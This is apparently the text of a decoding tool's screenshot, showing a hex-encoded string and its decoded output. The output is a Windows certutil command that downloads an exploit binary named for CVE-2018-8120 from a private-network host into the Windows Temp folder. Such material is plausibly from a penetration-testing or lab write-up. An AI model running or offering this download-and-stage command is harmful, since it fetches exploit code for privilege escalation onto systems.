 Input
0x636572747574696c202d75726c6361636865202d73706c6974202d6620687474703a2f2f3139322e3136382e33312e31393
03a38312f4356452d323031382d383132302e65786520433a5c57696e646f77735c54656d705c4356452d323031382d383132
302e657865
ABC 212 1 Raw Bytes LF
Output
certutil -urlcache -split -f http://192.168.31.190:81/CVE-2018-8120.exe C:
\Windows\Temp\CVE-2018-8120.exe